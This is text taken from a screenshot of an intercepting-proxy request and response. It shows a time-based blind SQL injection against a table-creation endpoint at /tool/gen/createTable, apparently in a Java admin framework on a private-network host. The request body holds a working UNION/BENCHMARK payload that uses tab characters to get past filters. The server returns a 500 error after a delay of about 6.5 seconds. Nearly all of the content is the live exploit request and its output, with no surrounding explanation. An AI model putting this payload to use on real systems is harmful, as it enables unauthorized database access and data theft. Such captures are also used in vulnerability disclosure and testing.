 Request
Pretty Raw Hex MarkInfo \n
1 POST /tool/gen/createTable HTTP/1.1
2 Host: 192.168.30.101
3 Content-Length: 171
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.30.101
9 Referer: http://192.168.30.101/tool/gen/createTable
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: JSESSIONID=98e069aa-c8f7-4116-af5a-a4ff7c85016f
13 Connection: keep-alive
14
15 sql=
create+table+ttg1+as+select%09+*+from+sys_job+where+1=1+union%09+select%09if(length(database())=2,BENCHM
ARK(90000000,SHA1('Hackitnow')),1),2,3,4,5,6,7,8,9,10,11,12,13;
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 14 Mar 2025 01:52:54 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 42
7
8 {
"msg":"创建表结构异常",
"code":500
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done
196 bytes | 6,490 millis